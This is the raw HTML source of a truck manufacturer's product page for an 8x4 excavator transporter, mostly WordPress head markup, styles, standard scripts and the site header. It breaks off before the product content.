

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jdftruck.com/products/8x4-excavator-transporter/
body_size: 18641
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8x4 excavator transporter</title><link rel="preload" href="https://www.jdftruck.com/wp-content/uploads/2016/07/jdftruck-logo.png" as="image" imagesrcset="https://www.jdftruck.com/wp-content/uploads/2016/07/jdftruck-logo.png 1x" fetchpriority="high"><link rel="preload" href="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-sweeper-truck.png" as="image" fetchpriority="high"><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIndie%20Flower%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIndie%20Flower%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIndie%20Flower%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;display=swap" /></noscript>
	<meta name="description" content="8x4 excavator transporter" />
	<link rel="canonical" href="https://www.jdftruck.com/products/8x4-excavator-transporter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8x4 excavator transporter" />
	<meta property="og:description" content="8x4 excavator transporter" />
	<meta property="og:url" content="https://www.jdftruck.com/products/8x4-excavator-transporter/" />
	<meta property="og:site_name" content="JDFtruck" />
	<meta property="article:modified_time" content="2022-01-12T04:36:57+00:00" />
	<meta property="og:image" content="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter1.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="562" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jdftruck.com/products/8x4-excavator-transporter/","url":"https://www.jdftruck.com/products/8x4-excavator-transporter/","name":"8x4 excavator transporter","isPartOf":{"@id":"https://www.jdftruck.com/#website"},"primaryImageOfPage":{"@id":"https://www.jdftruck.com/products/8x4-excavator-transporter/#primaryimage"},"image":{"@id":"https://www.jdftruck.com/products/8x4-excavator-transporter/#primaryimage"},"thumbnailUrl":"https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter1.jpg","datePublished":"2018-07-15T15:45:54+00:00","dateModified":"2022-01-12T04:36:57+00:00","description":"8x4 excavator transporter","breadcrumb":{"@id":"https://www.jdftruck.com/products/8x4-excavator-transporter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jdftruck.com/products/8x4-excavator-transporter/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jdftruck.com/products/8x4-excavator-transporter/#primaryimage","url":"https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter1.jpg","contentUrl":"https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter1.jpg","width":750,"height":562},{"@type":"BreadcrumbList","@id":"https://www.jdftruck.com/products/8x4-excavator-transporter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jdftruck.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.jdftruck.com/products/"},{"@type":"ListItem","position":3,"name":"One by one road rescue vehicle 8&#215;4 highway excavator transporter"}]},{"@type":"WebSite","@id":"https://www.jdftruck.com/#website","url":"https://www.jdftruck.com/","name":"JDFtruck","description":"China Fire Truck, Recovery Truck, Aerial Truck Factory","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jdftruck.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.jdftruck.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
					<link rel="shortcut icon" href="https://www.jdftruck.com/wp-content/uploads/2016/10/www.ico.la_6f535ff6cc5bdf4a84b09622cec64f14_16X16.ico" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://www.jdftruck.com/wp-content/uploads/2016/10/www.ico.la_7cb7c5b3eae2b6a8cdbb3457a588e4c5_57X57.ico">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.jdftruck.com/wp-content/uploads/2016/10/www.ico.la_5aaa5162dce8345a9dc869502530716f_114X114.ico">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://www.jdftruck.com/wp-content/uploads/2016/10/www.ico.la_7cb7c5b3eae2b6a8cdbb3457a588e4c5_72X72.ico">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://www.jdftruck.com/wp-content/uploads/2016/10/www.ico.la_5aaa5162dce8345a9dc869502530716f_144X144.ico">
		
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jdftruck.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2F8x4-excavator-transporter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jdftruck.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2F8x4-excavator-transporter%2F&#038;format=xml" />

		<meta property="og:title" content="One by one road rescue vehicle 8x4 highway excavator transporter"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jdftruck.com/products/8x4-excavator-transporter/"/>
		<meta property="og:site_name" content="JDFtruck"/>
		<meta property="og:description" content="One by one road rescue vehicle 8x4 highway excavator transporter

Product Description"/>

									<meta property="og:image" content="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter1.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.jdftruck.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.7' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.jdftruck.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.jdftruck.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.jdftruck.com/wp-content/uploads/fusion-styles/d6e468aaba10c1dc2d6e498e71c3069e.min.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jdftruck.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.7","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.7" id="layerslider-utils-js" defer></script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.7" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.7" id="layerslider-transitions-js" defer></script>
<meta name="generator" content="Powered by LayerSlider 7.0.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.jdftruck.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jdftruck.com/wp-json/wp/v2/avada_portfolio/4302" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.jdftruck.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89123604-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-4302 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today! +86-155 8888 8989</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:j&#110;d&#102;&#97;&#64;&#104;o&#116;&#109;a&#105;&#108;&#46;com">j&#110;d&#102;&#97;&#64;&#104;o&#116;&#109;a&#105;&#108;&#46;com</a></span></div>			</div>
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.jdftruck.com/" >

						<!-- standard logo -->
			<img data-perfmatters-preload src="https://www.jdftruck.com/wp-content/uploads/2016/07/jdftruck-logo.png" srcset="https://www.jdftruck.com/wp-content/uploads/2016/07/jdftruck-logo.png 1x" width="287" height="70" alt="JDFtruck Logo" data-retina_logo_url class="fusion-standard-logo" fetchpriority="high">

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.jdftruck.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
